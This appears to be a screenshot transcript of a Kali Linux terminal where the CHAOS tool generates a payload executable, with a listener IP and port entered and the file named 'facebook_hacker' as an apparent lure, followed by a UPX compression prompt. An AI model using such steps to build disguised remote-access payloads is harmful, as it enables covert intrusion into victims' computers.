 root@kali: ~/CHAOS
File Edit View Search Terminal Help
CHAOS
GENERATE PAYLOAD
--------------------------
[*] Enter LHOST: 192.168.179.145
[*] Enter LPORT: 8080
[*] Enter name for file (.exe): facebook_hacker
[*] Compiling...
[*] Generated "facebook_hacker.exe"
Compress the payload with UPX? (y/N):